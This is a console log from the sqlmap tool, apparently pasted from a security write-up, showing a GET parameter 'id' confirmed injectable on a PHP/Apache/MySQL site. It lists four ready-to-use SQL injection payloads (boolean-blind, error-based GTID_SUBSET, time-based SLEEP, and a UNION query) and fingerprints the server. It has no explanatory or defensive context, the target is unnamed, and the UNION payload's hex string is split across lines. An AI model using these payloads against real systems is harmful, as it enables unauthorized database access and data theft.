 [14:03:01] [INFO] resuming back-end DBMS 'mysql'
[14:03:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET) 漏洞以及payload
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6674=6674 AND 'qEbr'='qEbr

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7178706271,(SELECT (ELT(3124=3124,1))),0x7170766271),3124) AND 'WNju'='WNju

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8647 FROM (SELECT(SLEEP(5)))yjXw) AND 'yisV'='yisV

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3984' UNION ALL SELECT NULL,CONCAT(0x7178706271,0x705656667770534f434f4d50784b644f6551434253626174 44515
553675166446a616a6f4c5a4e67,0x7170766271),NULL-- -
---
[14:03:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39 相关配置
back-end DBMS: MySQL >= 5.6